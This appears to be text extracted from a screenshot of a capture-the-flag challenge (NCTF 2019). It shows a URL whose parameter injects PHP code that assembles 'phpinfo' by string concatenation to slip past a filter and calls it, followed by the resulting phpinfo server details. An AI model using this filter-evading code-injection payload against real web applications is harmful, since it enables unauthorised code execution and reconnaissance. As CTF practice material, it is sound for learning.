 不安全 nctf2019.x1ct34m.com:60004/?useful=./&code=$a=%27php%27;$a.=%27info%27;$a();
PHP Version 5.6.40
php
System Linux 149b726f76c7 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2